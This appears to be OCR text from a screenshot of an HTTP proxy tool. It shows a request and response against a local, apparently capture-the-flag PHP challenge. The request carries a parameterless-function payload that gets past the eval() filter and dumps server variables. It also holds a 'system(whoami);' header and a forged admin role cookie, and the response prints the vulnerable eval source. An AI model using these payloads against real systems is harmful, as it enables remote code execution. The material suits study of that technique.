 Request
Pretty Raw Hex \n
1 GET /index.php?code=var_dump(get_defined_vars()); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Connection: close
7 Cookie: PHPSESSID=6kbm9g1n6ao8r98ljcmkbeade1; role=
czo1OiJhZG1pbiI7
8 Upgrade-Insecure-Requests: 1
9 sakura: system(whoami);
10
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type: text/html; charset=utf-8");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
E:\phpstudy_pro\WWW\index.php(6) : eval()'d code:1:
array (size=7)
'_GET' =>
array (size=1)
'code' => string 'var_dump(get_defined_vars());' (length=29)
'_POST' =>
array (size=0)
empty
'_COOKIE' =>
array (size=2)
'PHPSESSID' => string '6kbm9g1n6ao8r98ljcmkbeade1' (length=26)
'role' => string 'czo1OiJhZG1pbiI7' (length=16)
'_FILES' =>
array (size=0)
empty
'_ENV' =>
array (size=0)
empty
'_REQUEST' =>
array (size=1)
'code' => string 'var_dump(get_defined_vars());' (length=29)
'_SERVER' =>
array (size=39)
'PATH' => string 'D:\Python39;D:\Python39\Scripts;D:\Python27;D:\Python27\Scripts;E:\nuc
9,365 bytes | 3 milli
INSPECTOR